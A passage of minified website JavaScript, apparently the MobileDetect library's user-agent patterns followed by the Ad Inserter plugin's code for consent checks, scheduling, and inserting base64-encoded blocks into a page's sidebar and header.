Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
(d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
(f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
" ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};
ai_run_947591100422 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('prepend', 'aside#secondary', b64d ('[base64]/[base64]/[base64]/0YDQviDQt9C00L7RgNC+0LLRjNC1INGH0LDQtNCwINGBINC/[base64]/[base64]'));
ai_insert ('after', 'header#masthead > div > div:nth-child(1)', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_947591100422 (); else document.addEventListener ('DOMContentLoaded', ai_run_947591100422);
ai_js_code = true;}
